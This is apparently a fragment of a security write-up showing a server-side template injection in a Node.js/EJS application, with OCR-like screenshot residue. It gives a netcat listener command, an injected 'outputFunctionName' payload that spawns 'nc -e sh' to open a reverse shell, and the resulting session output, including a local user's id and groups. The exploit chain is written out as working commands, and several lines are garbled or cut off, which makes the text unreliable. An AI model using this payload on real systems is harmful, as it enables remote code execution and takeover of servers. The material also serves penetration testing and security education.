 So lets try a reverse shell
first lets run netcat on our maching
nc -lnvp 1337
and lets inject some code
&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').exec
And here we go 🔥
Pre-request Script Tests Settings
raw binary GraphQL
VALUE
wawa
;console.log(process.mainModule.require('child_process').execSync('nc -e sh 127.0.0.1 1337'));s
rue
Value
ML
^CExiting.
❯ nc -lnvp 1337
Connection from 127.0.0.1:58978
whoami
eslam.salem
id
uid=501(eslam.salem) gid=20(staff) groups=20(staff),101(access
ocalaccounts),79(_appserverusr),80(admin),81(_appserveradm),98
e.sharepoint.group.3),701(com.apple.sharepoint.group.1),33(_ap
),204(_developer),250(_analyticsusers),395(com.apple.access_f
_screensharing)
4